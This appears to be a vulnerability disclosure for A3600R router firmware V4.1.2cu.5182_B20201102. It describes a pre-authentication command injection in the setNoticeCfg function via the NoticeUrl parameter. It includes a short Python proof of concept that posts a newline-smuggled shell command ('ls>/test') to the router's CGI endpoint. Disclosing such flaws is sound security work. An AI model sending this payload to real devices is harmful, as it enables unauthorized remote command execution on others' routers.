A3600R V4.1.2cu.5182_B20201102




In the A3600R V4.1.2cu.5182_B20201102 firmware has a contain a pre-auth remote command execution vulnerability in the setNoticeCfg function through the NoticeUrl parameter. The NoticeUrl is user-controllable. The GetDomainName function extracts the domain part from the URL and assigns it to v36. Subsequently, it enters the validity_check function to verify whether special characters are present. If special characters are included, it directly returns.

import requests
url = "<http://192.168.0.1/cgi-bin/cstecgi.cgi>"
cookie = {"Cookie":"SESSION_ID=2:1604138418:2"}
data = {"NoticeUrl":"bbb\\\\nls>/test\\\\nbb.com","WhiteListUrl1":"1111","IpFrom":"123.123.123.0","IpTo":"aaaa","topicurl":"setNoticeCfg"}
response = requests.post(url, cookies=cookie, json=data)
print(response.text)
print(response)